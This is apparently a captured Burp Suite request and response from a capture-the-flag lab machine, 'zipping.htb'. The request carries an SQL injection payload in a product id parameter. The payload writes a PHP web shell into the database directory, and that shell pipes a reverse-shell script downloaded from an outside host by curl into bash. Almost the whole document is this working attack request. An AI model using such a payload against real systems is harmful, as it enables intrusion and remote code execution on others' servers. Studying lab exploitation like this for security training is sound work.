 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /shop/index.php?page=product&id=%0A'%3bselect+'<%3fphp+system("curl+http%3a//10.10.14.38/revshell.sh|bash")+%3f>'+into+outfile+'/var/lib/mysql/revshell.php'%231 HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2id3kjr4t69l0fg99j9ki12h29
10 Upgrade-Insecure-Requests: 1
11
12
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 22:39:35 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!